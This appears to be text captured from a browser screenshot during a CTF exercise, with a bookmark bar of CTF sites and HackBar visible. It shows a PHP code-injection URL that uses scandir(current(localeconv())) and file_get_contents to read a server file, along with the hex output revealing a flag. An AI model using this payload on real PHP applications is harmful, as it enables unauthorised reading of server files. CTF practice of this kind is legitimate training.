 47.98.234.232:28027/?code=bin2hex(file_get_contents(array_rand(array_flip(scandir(current(l
BugkuCTF - 练习平台 合天网安实验室-国内... 封神台 - 掌控安全在... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https
3c3f7068700d0a2f2f666c61677b39646630613962352d646537362d343939342d623530342d6134666431306333363162367d0d0a3f3e
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.98.234.232:28027?code=bin2hex(file_get_contents(array_rand(array_flip(scandir(current(localeconv()))))));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"